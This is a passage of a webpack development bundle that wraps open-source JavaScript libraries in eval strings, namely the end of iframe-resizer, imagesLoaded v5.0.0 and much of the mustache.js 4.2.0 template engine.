{\n          init(options, target)\n          break\n        }\n\n        default: {\n          throw new TypeError('Unexpected data type (' + typeof target + ')')\n        }\n      }\n\n      return iFrames\n    }\n  }\n\n  function createJQueryPublicMethod($) {\n    if (!$.fn) {\n      info('', 'Unable to bind to jQuery, it is not fully loaded.')\n    } else if (!$.fn.iFrameResize) {\n      $.fn.iFrameResize = function $iFrameResizeF(options) {\n        function init(index, element) {\n          setupIFrame(element, options)\n        }\n\n        return this.filter('iframe').each(init).end()\n      }\n    }\n  }\n\n  if (window.jQuery !== undefined) {\n    createJQueryPublicMethod(window.jQuery)\n  }\n\n  if (true) {\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__))\n  } else // removed by dead control flow\n{}\n  window.iFrameResize = window.iFrameResize || factory()\n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.js?\n}");

/***/ }),

/***/ "./node_modules/imagesloaded/imagesloaded.js":
/*!***************************************************!*\
  !*** ./node_modules/imagesloaded/imagesloaded.js ***!
  \***************************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{/*!\n * imagesLoaded v5.0.0\n * JavaScript is all like \"You images are done yet or what?\"\n * MIT License\n */\n\n( function( window, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS\n    module.exports = factory( window, __webpack_require__(/*! ev-emitter */ \"./node_modules/ev-emitter/ev-emitter.js\") );\n  } else {\n    // browser global\n    window.imagesLoaded = factory( window, window.EvEmitter );\n  }\n\n} )( typeof window !== 'undefined' ? window : this,\n    function factory( window, EvEmitter ) {\n\nlet $ = window.jQuery;\nlet console = window.console;\n\n// -------------------------- helpers -------------------------- //\n\n// turn element or nodeList into an array\nfunction makeArray( obj ) {\n  // use object if already an array\n  if ( Array.isArray( obj ) ) return obj;\n\n  let isArrayLike = typeof obj == 'object' && typeof obj.length == 'number';\n  // convert nodeList to array\n  if ( isArrayLike ) return [ ...obj ];\n\n  // array of single index\n  return [ obj ];\n}\n\n// -------------------------- imagesLoaded -------------------------- //\n\n/**\n * @param {[Array, Element, NodeList, String]} elem\n * @param {[Object, Function]} options - if function, use as callback\n * @param {Function} onAlways - callback function\n * @returns {ImagesLoaded}\n */\nfunction ImagesLoaded( elem, options, onAlways ) {\n  // coerce ImagesLoaded() without new, to be new ImagesLoaded()\n  if ( !( this instanceof ImagesLoaded ) ) {\n    return new ImagesLoaded( elem, options, onAlways );\n  }\n  // use elem as selector string\n  let queryElem = elem;\n  if ( typeof elem == 'string' ) {\n    queryElem = document.querySelectorAll( elem );\n  }\n  // bail if bad element\n  if ( !queryElem ) {\n    console.error(`Bad element for imagesLoaded ${queryElem || elem}`);\n    return;\n  }\n\n  this.elements = makeArray( queryElem );\n  this.options = {};\n  // shift arguments if no options set\n  if ( typeof options == 'function' ) {\n    onAlways = options;\n  } else {\n    Object.assign( this.options, options );\n  }\n\n  if ( onAlways ) this.on( 'always', onAlways );\n\n  this.getImages();\n  // add jQuery Deferred object\n  if ( $ ) this.jqDeferred = new $.Deferred();\n\n  // HACK check async to allow time to bind listeners\n  setTimeout( this.check.bind( this ) );\n}\n\nImagesLoaded.prototype = Object.create( EvEmitter.prototype );\n\nImagesLoaded.prototype.getImages = function() {\n  this.images = [];\n\n  // filter & find items if we have an item selector\n  this.elements.forEach( this.addElementImages, this );\n};\n\nconst elementNodeTypes = [ 1, 9, 11 ];\n\n/**\n * @param {Node} elem\n */\nImagesLoaded.prototype.addElementImages = function( elem ) {\n  // filter siblings\n  if ( elem.nodeName === 'IMG' ) {\n    this.addImage( elem );\n  }\n  // get background image on element\n  if ( this.options.background === true ) {\n    this.addElementBackgroundImages( elem );\n  }\n\n  // find children\n  // no non-element nodes, #143\n  let { nodeType } = elem;\n  if ( !nodeType || !elementNodeTypes.includes( nodeType ) ) return;\n\n  let childImgs = elem.querySelectorAll('img');\n  // concat childElems to filterFound array\n  for ( let img of childImgs ) {\n    this.addImage( img );\n  }\n\n  // get child background images\n  if ( typeof this.options.background == 'string' ) {\n    let children = elem.querySelectorAll( this.options.background );\n    for ( let child of children ) {\n      this.addElementBackgroundImages( child );\n    }\n  }\n};\n\nconst reURL = /url\\((['\"])?(.*?)\\1\\)/gi;\n\nImagesLoaded.prototype.addElementBackgroundImages = function( elem ) {\n  let style = getComputedStyle( elem );\n  // Firefox returns null if in a hidden iframe https://bugzil.la/548397\n  if ( !style ) return;\n\n  // get url inside url(\"...\")\n  let matches = reURL.exec( style.backgroundImage );\n  while ( matches !== null ) {\n    let url = matches && matches[2];\n    if ( url ) {\n      this.addBackground( url, elem );\n    }\n    matches = reURL.exec( style.backgroundImage );\n  }\n};\n\n/**\n * @param {Image} img\n */\nImagesLoaded.prototype.addImage = function( img ) {\n  let loadingImage = new LoadingImage( img );\n  this.images.push( loadingImage );\n};\n\nImagesLoaded.prototype.addBackground = function( url, elem ) {\n  let background = new Background( url, elem );\n  this.images.push( background );\n};\n\nImagesLoaded.prototype.check = function() {\n  this.progressedCount = 0;\n  this.hasAnyBroken = false;\n  // complete if no images\n  if ( !this.images.length ) {\n    this.complete();\n    return;\n  }\n\n  /* eslint-disable-next-line func-style */\n  let onProgress = ( image, elem, message ) => {\n    // HACK - Chrome triggers event before object properties have changed. #83\n    setTimeout( () => {\n      this.progress( image, elem, message );\n    } );\n  };\n\n  this.images.forEach( function( loadingImage ) {\n    loadingImage.once( 'progress', onProgress );\n    loadingImage.check();\n  } );\n};\n\nImagesLoaded.prototype.progress = function( image, elem, message ) {\n  this.progressedCount++;\n  this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;\n  // progress event\n  this.emitEvent( 'progress', [ this, image, elem ] );\n  if ( this.jqDeferred && this.jqDeferred.notify ) {\n    this.jqDeferred.notify( this, image );\n  }\n  // check if completed\n  if ( this.progressedCount === this.images.length ) {\n    this.complete();\n  }\n\n  if ( this.options.debug && console ) {\n    console.log( `progress: ${message}`, image, elem );\n  }\n};\n\nImagesLoaded.prototype.complete = function() {\n  let eventName = this.hasAnyBroken ? 'fail' : 'done';\n  this.isComplete = true;\n  this.emitEvent( eventName, [ this ] );\n  this.emitEvent( 'always', [ this ] );\n  if ( this.jqDeferred ) {\n    let jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';\n    this.jqDeferred[ jqMethod ]( this );\n  }\n};\n\n// --------------------------  -------------------------- //\n\nfunction LoadingImage( img ) {\n  this.img = img;\n}\n\nLoadingImage.prototype = Object.create( EvEmitter.prototype );\n\nLoadingImage.prototype.check = function() {\n  // If complete is true and browser supports natural sizes,\n  // try to check for image status manually.\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    // report based on naturalWidth\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    return;\n  }\n\n  // If none of the checks above matched, simulate loading on detached element.\n  this.proxyImage = new Image();\n  // add crossOrigin attribute. #204\n  if ( this.img.crossOrigin ) {\n    this.proxyImage.crossOrigin = this.img.crossOrigin;\n  }\n  this.proxyImage.addEventListener( 'load', this );\n  this.proxyImage.addEventListener( 'error', this );\n  // bind to image as well for Firefox. #191\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.proxyImage.src = this.img.currentSrc || this.img.src;\n};\n\nLoadingImage.prototype.getIsImageComplete = function() {\n  // check for non-zero, non-undefined naturalWidth\n  // fixes Safari+InfiniteScroll+Masonry bug infinite-scroll#671\n  return this.img.complete && this.img.naturalWidth;\n};\n\nLoadingImage.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  let { parentNode } = this.img;\n  // emit progress with parent <picture> or self <img>\n  let elem = parentNode.nodeName === 'PICTURE' ? parentNode : this.img;\n  this.emitEvent( 'progress', [ this, elem, message ] );\n};\n\n// ----- events ----- //\n\n// trigger specified handler for event type\nLoadingImage.prototype.handleEvent = function( event ) {\n  let method = 'on' + event.type;\n  if ( this[ method ] ) {\n    this[ method ]( event );\n  }\n};\n\nLoadingImage.prototype.onload = function() {\n  this.confirm( true, 'onload' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.onerror = function() {\n  this.confirm( false, 'onerror' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.unbindEvents = function() {\n  this.proxyImage.removeEventListener( 'load', this );\n  this.proxyImage.removeEventListener( 'error', this );\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\n// -------------------------- Background -------------------------- //\n\nfunction Background( url, element ) {\n  this.url = url;\n  this.element = element;\n  this.img = new Image();\n}\n\n// inherit LoadingImage prototype\nBackground.prototype = Object.create( LoadingImage.prototype );\n\nBackground.prototype.check = function() {\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.img.src = this.url;\n  // check if image is already complete\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    this.unbindEvents();\n  }\n};\n\nBackground.prototype.unbindEvents = function() {\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\nBackground.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  this.emitEvent( 'progress', [ this, this.element, message ] );\n};\n\n// -------------------------- jQuery -------------------------- //\n\nImagesLoaded.makeJQueryPlugin = function( jQuery ) {\n  jQuery = jQuery || window.jQuery;\n  if ( !jQuery ) return;\n\n  // set local variable\n  $ = jQuery;\n  // $().imagesLoaded()\n  $.fn.imagesLoaded = function( options, onAlways ) {\n    let instance = new ImagesLoaded( this, options, onAlways );\n    return instance.jqDeferred.promise( $( this ) );\n  };\n};\n// try making plugin\nImagesLoaded.makeJQueryPlugin();\n\n// --------------------------  -------------------------- //\n\nreturn ImagesLoaded;\n\n} );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/imagesloaded/imagesloaded.js?\n}");

/***/ }),

/***/ "./node_modules/mustache/mustache.mjs":
/*!********************************************!*\
  !*** ./node_modules/mustache/mustache.mjs ***!
  \********************************************/
/***/ (function(__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/*!\n * mustache.js - Logic-less {{mustache}} templates with JavaScript\n * http://github.com/janl/mustache.js\n */\n\nvar objectToString = Object.prototype.toString;\nvar isArray = Array.isArray || function isArrayPolyfill (object) {\n  return objectToString.call(object) === '[object Array]';\n};\n\nfunction isFunction (object) {\n  return typeof object === 'function';\n}\n\n/**\n * More correct typeof string handling array\n * which normally returns typeof 'object'\n */\nfunction typeStr (obj) {\n  return isArray(obj) ? 'array' : typeof obj;\n}\n\nfunction escapeRegExp (string) {\n  return string.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, '\\\\$&');\n}\n\n/**\n * Null safe way of checking whether or not an object,\n * including its prototype, has a given property\n */\nfunction hasProperty (obj, propName) {\n  return obj != null && typeof obj === 'object' && (propName in obj);\n}\n\n/**\n * Safe way of detecting whether or not the given thing is a primitive and\n * whether it has the given property\n */\nfunction primitiveHasOwnProperty (primitive, propName) {\n  return (\n    primitive != null\n    && typeof primitive !== 'object'\n    && primitive.hasOwnProperty\n    && primitive.hasOwnProperty(propName)\n  );\n}\n\n// Workaround for https://issues.apache.org/jira/browse/COUCHDB-577\n// See https://github.com/janl/mustache.js/issues/189\nvar regExpTest = RegExp.prototype.test;\nfunction testRegExp (re, string) {\n  return regExpTest.call(re, string);\n}\n\nvar nonSpaceRe = /\\S/;\nfunction isWhitespace (string) {\n  return !testRegExp(nonSpaceRe, string);\n}\n\nvar entityMap = {\n  '&': '&amp;',\n  '<': '&lt;',\n  '>': '&gt;',\n  '\"': '&quot;',\n  \"'\": '&#39;',\n  '/': '&#x2F;',\n  '`': '&#x60;',\n  '=': '&#x3D;'\n};\n\nfunction escapeHtml (string) {\n  return String(string).replace(/[&<>\"'`=\\/]/g, function fromEntityMap (s) {\n    return entityMap[s];\n  });\n}\n\nvar whiteRe = /\\s*/;\nvar spaceRe = /\\s+/;\nvar equalsRe = /\\s*=/;\nvar curlyRe = /\\s*\\}/;\nvar tagRe = /#|\\^|\\/|>|\\{|&|=|!/;\n\n/**\n * Breaks up the given `template` string into a tree of tokens. If the `tags`\n * argument is given here it must be an array with two string values: the\n * opening and closing tags used in the template (e.g. [ \"<%\", \"%>\" ]). Of\n * course, the default is to use mustaches (i.e. mustache.tags).\n *\n * A token is an array with at least 4 elements. The first element is the\n * mustache symbol that was used inside the tag, e.g. \"#\" or \"&\". If the tag\n * did not contain a symbol (i.e. {{myValue}}) this element is \"name\". For\n * all text that appears outside a symbol this element is \"text\".\n *\n * The second element of a token is its \"value\". For mustache tags this is\n * whatever else was inside the tag besides the opening symbol. For text tokens\n * this is the text itself.\n *\n * The third and fourth elements of the token are the start and end indices,\n * respectively, of the token in the original template.\n *\n * Tokens that are the root node of a subtree contain two more elements: 1) an\n * array of tokens in the subtree and 2) the index in the original template at\n * which the closing tag for that section begins.\n *\n * Tokens for partials also contain two more elements: 1) a string value of\n * indendation prior to that tag and 2) the index of that tag on that line -\n * eg a value of 2 indicates the partial is the third tag on this line.\n */\nfunction parseTemplate (template, tags) {\n  if (!template)\n    return [];\n  var lineHasNonSpace = false;\n  var sections = [];     // Stack to hold section tokens\n  var tokens = [];       // Buffer to hold the tokens\n  var spaces = [];       // Indices of whitespace tokens on the current line\n  var hasTag = false;    // Is there a {{tag}} on the current line?\n  var nonSpace = false;  // Is there a non-space char on the current line?\n  var indentation = '';  // Tracks indentation for tags that use it\n  var tagIndex = 0;      // Stores a count of number of tags encountered on a line\n\n  // Strips all whitespace tokens array for the current line\n  // if there was a {{#tag}} on it and otherwise only space.\n  function stripSpace () {\n    if (hasTag && !nonSpace) {\n      while (spaces.length)\n        delete tokens[spaces.pop()];\n    } else {\n      spaces = [];\n    }\n\n    hasTag = false;\n    nonSpace = false;\n  }\n\n  var openingTagRe, closingTagRe, closingCurlyRe;\n  function compileTags (tagsToCompile) {\n    if (typeof tagsToCompile === 'string')\n      tagsToCompile = tagsToCompile.split(spaceRe, 2);\n\n    if (!isArray(tagsToCompile) || tagsToCompile.length !== 2)\n      throw new Error('Invalid tags: ' + tagsToCompile);\n\n    openingTagRe = new RegExp(escapeRegExp(tagsToCompile[0]) + '\\\\s*');\n    closingTagRe = new RegExp('\\\\s*' + escapeRegExp(tagsToCompile[1]));\n    closingCurlyRe = new RegExp('\\\\s*' + escapeRegExp('}' + tagsToCompile[1]));\n  }\n\n  compileTags(tags || mustache.tags);\n\n  var scanner = new Scanner(template);\n\n  var start, type, value, chr, token, openSection;\n  while (!scanner.eos()) {\n    start = scanner.pos;\n\n    // Match any text between tags.\n    value = scanner.scanUntil(openingTagRe);\n\n    if (value) {\n      for (var i = 0, valueLength = value.length; i < valueLength; ++i) {\n        chr = value.charAt(i);\n\n        if (isWhitespace(chr)) {\n          spaces.push(tokens.length);\n          indentation += chr;\n        } else {\n          nonSpace = true;\n          lineHasNonSpace = true;\n          indentation += ' ';\n        }\n\n        tokens.push([ 'text', chr, start, start + 1 ]);\n        start += 1;\n\n        // Check for whitespace on the current line.\n        if (chr === '\\n') {\n          stripSpace();\n          indentation = '';\n          tagIndex = 0;\n          lineHasNonSpace = false;\n        }\n      }\n    }\n\n    // Match the opening tag.\n    if (!scanner.scan(openingTagRe))\n      break;\n\n    hasTag = true;\n\n    // Get the tag type.\n    type = scanner.scan(tagRe) || 'name';\n    scanner.scan(whiteRe);\n\n    // Get the tag value.\n    if (type === '=') {\n      value = scanner.scanUntil(equalsRe);\n      scanner.scan(equalsRe);\n      scanner.scanUntil(closingTagRe);\n    } else if (type === '{') {\n      value = scanner.scanUntil(closingCurlyRe);\n      scanner.scan(curlyRe);\n      scanner.scanUntil(closingTagRe);\n      type = '&';\n    } else {\n      value = scanner.scanUntil(closingTagRe);\n    }\n\n    // Match the closing tag.\n    if (!scanner.scan(closingTagRe))\n      throw new Error('Unclosed tag at ' + scanner.pos);\n\n    if (type == '>') {\n      token = [ type, value, start, scanner.pos, indentation, tagIndex, lineHasNonSpace ];\n    } else {\n      token = [ type, value, start, scanner.pos ];\n    }\n    tagIndex++;\n    tokens.push(token);\n\n    if (type === '#' || type === '^') {\n      sections.push(token);\n    } else if (type === '/') {\n      // Check section nesting.\n      openSection = sections.pop();\n\n      if (!openSection)\n        throw new Error('Unopened section \"' + value + '\" at ' + start);\n\n      if (openSection[1] !== value)\n        throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + start);\n    } else if (type === 'name' || type === '{' || type === '&') {\n      nonSpace = true;\n    } else if (type === '=') {\n      // Set the tags for the next time around.\n      compileTags(value);\n    }\n  }\n\n  stripSpace();\n\n  // Make sure there are no open sections when we're done.\n  openSection = sections.pop();\n\n  if (openSection)\n    throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + scanner.pos);\n\n  return nestTokens(squashTokens(tokens));\n}\n\n/**\n * Combines the values of consecutive text tokens in the given `tokens` array\n * to a single token.\n */\nfunction squashTokens (tokens) {\n  var squashedTokens = [];\n\n  var token, lastToken;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    if (token) {\n      if (token[0] === 'text' && lastToken && lastToken[0] === 'text') {\n        lastToken[1] += token[1];\n        lastToken[3] = token[3];\n      } else {\n        squashedTokens.push(token);\n        lastToken = token;\n      }\n    }\n  }\n\n  return squashedTokens;\n}\n\n/**\n * Forms the given array of `tokens` into a nested tree structure where\n * tokens that represent a section have two additional items: 1) an array of\n * all tokens that appear in that section and 2) the index in the original\n * template that represents the end of that section.\n */\nfunction nestTokens (tokens) {\n  var nestedTokens = [];\n  var collector = nestedTokens;\n  var sections = [];\n\n  var token, section;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    switch (token[0]) {\n      case '#':\n      case '^':\n        collector.push(token);\n        sections.push(token);\n        collector = token[4] = [];\n        break;\n      case '/':\n        section = sections.pop();\n        section[5] = token[2];\n        collector = sections.length > 0 ? sections[sections.length - 1][4] : nestedTokens;\n        break;\n      default:\n        collector.push(token);\n    }\n  }\n\n  return nestedTokens;\n}\n\n/**\n * A simple string scanner that is used by the template parser to find\n * tokens in template strings.\n */\nfunction Scanner (string) {\n  this.string = string;\n  this.tail = string;\n  this.pos = 0;\n}\n\n/**\n * Returns `true` if the tail is empty (end of string).\n */\nScanner.prototype.eos = function eos () {\n  return this.tail === '';\n};\n\n/**\n * Tries to match the given regular expression at the current position.\n * Returns the matched text if it can match, the empty string otherwise.\n */\nScanner.prototype.scan = function scan (re) {\n  var match = this.tail.match(re);\n\n  if (!match || match.index !== 0)\n    return '';\n\n  var string = match[0];\n\n  this.tail = this.tail.substring(string.length);\n  this.pos += string.length;\n\n  return string;\n};\n\n/**\n * Skips all text until the given regular expression can be matched. Returns\n * the skipped string, which is the entire tail if no match can be made.\n */\nScanner.prototype.scanUntil = function scanUntil (re) {\n  var index = this.tail.search(re), match;\n\n  switch (index) {\n    case -1:\n      match = this.tail;\n      this.tail = '';\n      break;\n    case 0:\n      match = '';\n      break;\n    default:\n      match = this.tail.substring(0, index);\n      this.tail = this.tail.substring(index);\n  }\n\n  this.pos += match.length;\n\n  return match;\n};\n\n/**\n * Represents a rendering context by wrapping a view object and\n * maintaining a reference to the parent context.\n */\nfunction Context (view, parentContext) {\n  this.view = view;\n  this.cache = { '.': this.view };\n  this.parent = parentContext;\n}\n\n/**\n * Creates a new context using the given view with this context\n * as the parent.\n */\nContext.prototype.push = function push (view) {\n  return new Context(view, this);\n};\n\n/**\n * Returns the value of the given name in this context, traversing\n * up the context hierarchy if the value is absent in this context's view.\n */\nContext.prototype.lookup = function lookup (name) {\n  var cache = this.cache;\n\n  var value;\n  if (cache.hasOwnProperty(name)) {\n    value = cache[name];\n  } else {\n    var context = this, intermediateValue, names, index, lookupHit = false;\n\n    while (context) {\n      if (name.indexOf('.') > 0) {\n        intermediateValue = context.view;\n        names = name.split('.');\n        index = 0;\n\n        /**\n         * Using the dot notion path in `name`, we descend through the\n         * nested objects.\n         *\n         * To be certain that the lookup has been successful, we have to\n         * check if the last object in the path actually has the property\n         * we are looking for. We store the result in `lookupHit`.\n         *\n         * This is specially necessary for when the value has been set to\n         * `undefined` and we want to avoid looking up parent contexts.\n         *\n         * In the case where dot notation is used, we consider the lookup\n         * to be successful even if the last \"object\" in the path is\n         * not actually an object but a primitive (e.g., a string, or an\n         * integer), because it is sometimes useful to access a property\n         * of an autoboxed primitive, such as the length of a string.\n         **/\n        while (intermediateValue != null && index < names.length) {\n          if (index === names.length - 1)\n            lookupHit = (\n              hasProperty(intermediateValue, names[index])\n              || primitiveHasOwnProperty(intermediateValue, names[index])\n            );\n\n          intermediateValue = intermediateValue[names[index++]];\n        }\n      } else {\n        intermediateValue = context.view[name];\n\n        /**\n         * Only checking against `hasProperty`, which always returns `false` if\n         * `context.view` is not an object. Deliberately omitting the check\n         * against `primitiveHasOwnProperty` if dot notation is not used.\n         *\n         * Consider this example:\n         * ```\n         * Mustache.render(\"The length of a football field is {{#length}}{{length}}{{/length}}.\", {length: \"100 yards\"})\n         * ```\n         *\n         * If we were to check also against `primitiveHasOwnProperty`, as we do\n         * in the dot notation case, then render call would return:\n         *\n         * \"The length of a football field is 9.\"\n         *\n         * rather than the expected:\n         *\n         * \"The length of a football field is 100 yards.\"\n         **/\n        lookupHit = hasProperty(context.view, name);\n      }\n\n      if (lookupHit) {\n        value = intermediateValue;\n        break;\n      }\n\n      context = context.parent;\n    }\n\n    cache[name] = value;\n  }\n\n  if (isFunction(value))\n    value = value.call(this.view);\n\n  return value;\n};\n\n/**\n * A Writer knows how to take a stream of tokens and render them to a\n * string, given a context. It also maintains a cache of templates to\n * avoid the need to parse the same template twice.\n */\nfunction Writer () {\n  this.templateCache = {\n    _cache: {},\n    set: function set (key, value) {\n      this._cache[key] = value;\n    },\n    get: function get (key) {\n      return this._cache[key];\n    },\n    clear: function clear () {\n      this._cache = {};\n    }\n  };\n}\n\n/**\n * Clears all cached templates in this writer.\n */\nWriter.prototype.clearCache = function clearCache () {\n  if (typeof this.templateCache !== 'undefined') {\n    this.templateCache.clear();\n  }\n};\n\n/**\n * Parses and caches the given `template` according to the given `tags` or\n * `mustache.tags` if `tags` is omitted,  and returns the array of tokens\n * that is generated from the parse.\n */\nWriter.prototype.parse = function parse (template, tags) {\n  var cache = this.templateCache;\n  var cacheKey = template + ':' + (tags || mustache.tags).join(':');\n  var isCacheEnabled = typeof cache !== 'undefined';\n  var tokens = isCacheEnabled ? cache.get(cacheKey) : undefined;\n\n  if (tokens == undefined) {\n    tokens = parseTemplate(template, tags);\n    isCacheEnabled && cache.set(cacheKey, tokens);\n  }\n  return tokens;\n};\n\n/**\n * High-level method that is used to render the given `template` with\n * the given `view`.\n *\n * The optional `partials` argument may be an object that contains the\n * names and templates of partials that are used in the template. It may\n * also be a function that is used to load partial templates on the fly\n * that takes a single argument: the name of the partial.\n *\n * If the optional `config` argument is given here, then it should be an\n * object with a `tags` attribute or an `escape` attribute or both.\n * If an array is passed, then it will be interpreted the same way as\n * a `tags` attribute on a `config` object.\n *\n * The `tags` attribute of a `config` object must be an array with two\n * string values: the opening and closing tags used in the template (e.g.\n * [ \"<%\", \"%>\" ]). The default is to mustache.tags.\n *\n * The `escape` attribute of a `config` object must be a function which\n * accepts a string as input and outputs a safely escaped string.\n * If an `escape` function is not provided, then an HTML-safe string\n * escaping function is used as the default.\n */\nWriter.prototype.render = function render (template, view, partials, config) {\n  var tags = this.getConfigTags(config);\n  var tokens = this.parse(template, tags);\n  var context = (view instanceof Context) ? view : new Context(view, undefined);\n  return this.renderTokens(tokens, context, partials, template, config);\n};\n\n/**\n * Low-level method that renders the given array of `tokens` using\n * the given `context` and `partials`.\n *\n * Note: The `originalTemplate` is only ever used to extract the portion\n * of the original template that was contained in a higher-order section.\n * If the template doesn't use higher-order sections, this argument may\n * be omitted.\n */\nWriter.prototype.renderTokens = function renderTokens (tokens, context, partials, originalTemplate, config) {\n  var buffer = '';\n\n  var token, symbol, value;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    value = undefined;\n    token = tokens[i];\n    symbol = token[0];\n\n    if (symbol === '#') value = this.renderSection(token, context, partials, originalTemplate, config);\n    else if (symbol === '^') value = this.renderInverted(token, context, partials, originalTemplate, config);\n    else if (symbol === '>') value = this.renderPartial(token, context, partials, config);\n    else if (symbol === '&') value = this.unescapedValue(token, context);\n    else if (symbol === 'name') value = this.escapedValue(token, context, config);\n    else if (symbol === 'text') value = this.rawValue(token);\n\n    if (value !== undefined)\n      buffer += value;\n  }\n\n  return buffer;\n};\n\nWriter.prototype.renderSection = function renderSection (token, context, partials, originalTemplate, config) {\n  var self = this;\n  var buffer = '';\n  var value = context.lookup(token[1]);\n\n  // This function is used to render an arbitrary template\n  // in the current context by higher-order sections.\n  function subRender (template) {\n    return self.render(template, context, partials, config);\n  }\n\n  if (!value) return;\n\n  if (isArray(value)) {\n    for (var j = 0, valueLength = value.length; j < valueLength; ++j) {\n      buffer += this.renderTokens(token[4], context.push(value[j]), partials, originalTemplate, config);\n    }\n  } else if (typeof value === 'object' || typeof value === 'string' || typeof value === 'number') {\n    buffer += this.renderTokens(token[4], context.push(value), partials, originalTemplate, config);\n  } else if (isFunction(value)) {\n    if (typeof originalTemplate !== 'string')\n      throw new Error('Cannot use higher-order sections without the original template');\n\n    // Extract the portion of the original template that the section contains.\n    value = value.call(context.view, originalTemplate.slice(token[3], token[5]), subRender);\n\n    if (value != null)\n      buffer += value;\n  } else {\n    buffer += this.renderTokens(token[4], context, partials, originalTemplate, config);\n  }\n  return buffer;\n};\n\nWriter.prototype.renderInverted = function renderInverted (token, context, partials, originalTemplate, config) {\n  var value = context.lookup(token[1]);\n\n  // Use JavaScript's definition of falsy. Include empty arrays.\n  // See https://github.com/janl/mustache.js/issues/186\n  if (!value || (isArray(value) && value.length === 0))\n    return this.renderTokens(token[4], context, partials, originalTemplate, config);\n};\n\nWriter.prototype.indentPartial = function indentPartial (partial, indentation, lineHasNonSpace) {\n  var filteredIndentation = indentation.replace(/[^ \\t]/g, '');\n  var partialByNl = partial.split('\\n');\n  for (var i = 0; i < partialByNl.length; i++) {\n    if (partialByNl[i].length && (i > 0 || !lineHasNonSpace)) {\n      partialByNl[i] = filteredIndentation + partialByNl[i];\n    }\n  }\n  return partialByNl.join('\\n');\n};\n\nWriter.prototype.renderPartial = function renderPartial (token, context, partials, config) {\n  if (!partials) return;\n  var tags = this.getConfigTags(config);\n\n  var value = isFunction(partials) ? partials(token[1]) : partials[token[1]];\n  if (value != null) {\n    var lineHasNonSpace = token[6];\n    var tagIndex = token[5];\n    var indentation = token[4];\n    var indentedValue = value;\n    if (tagIndex == 0 && indentation) {\n      indentedValue = this.indentPartial(value, indentation, lineHasNonSpace);\n    }\n    var tokens = this.parse(indentedValue, tags);\n    return this.renderTokens(tokens, context, partials, indentedValue, config);\n  }\n};\n\nWriter.prototype.unescapedValue = function unescapedValue (token, context) {\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return value;\n};\n\nWriter.prototype.escapedValue = function escapedValue (token, context, config) {\n  var escape = this.getConfigEscape(config) || mustache.escape;\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return (typeof value === 'number' && escape === mustache.escape) ? String(value) : escape(value);\n};\n\nWriter.prototype.rawValue = function rawValue (token) {\n  return token[1];\n};\n\nWriter.prototype.getConfigTags = function getConfigTags (config) {\n  if (isArray(config)) {\n    return config;\n  }\n  else if (config && typeof config === 'object') {\n    return config.tags;\n  }\n  else {\n    return undefined;\n  }\n};\n\nWriter.prototype.getConfigEscape = function getConfigEscape (config) {\n  if (config && typeof config === 'object' && !isArray(config)) {\n    return config.escape;\n  }\n  else {\n    return undefined;\n  }\n};\n\nvar mustache = {\n  name: 'mustache.js',\n  version: '4.2.0',\n  tags: [ '{{', '}}' ],\n  clearCache: undefined,\n  escape: undefined,\n  parse: undefined,\n  render: undefined,\n  Scanner: undefined,\n  Context: undefined,\n  Writer: undefined,\n  /**\n   * Allows a user to override the default caching strategy, by providing an\n   * object with set, get and clear methods. This can also be used to disable\n   * the cache by setting it to the literal `undefined`.\n   */\n  set templateCache (cache) {\n    defaultWriter.templateCache = cache;\n  },\n  /**\n   * Gets the default or overridden caching object from the default writer.\n   */\n  get templateCache () {\n    return defaultWriter.templateCache;\n  }\n};\n\n// All high-level mustache.* functions use this writer.\nvar defaultWriter = new Writer();\n\n/**\n * Clears all cached templates in the default writer.\n */\nmustache.clearCache = function clearCache () {\n  return defaultWriter.clearCache();\n};\n\n/**\n * Parses and caches the given template in the default writer and returns the\n * array of tokens it contains. Doing this ahead of time avoids the need to\n * parse templates on the fly as they are rendered.\n */\nmustache.parse = function parse (template, tags) {\n  return defaultWriter.parse(template, tags);\n};\n\n/**\n * Renders the `template` with the given `view`, `partials`, and `config`\n * using the default writer.\n */\nmustache.render = function render (template, view, partials, config) {\n  if (typeof template !== 'string') {\n    throw new TypeError('Invalid template! Template should be a \"string\" ' +\n                        'but \"' + typeStr(template) + '\" was given as the first ' +\n                        'argument for mustache#render(template, view, partials)');\n  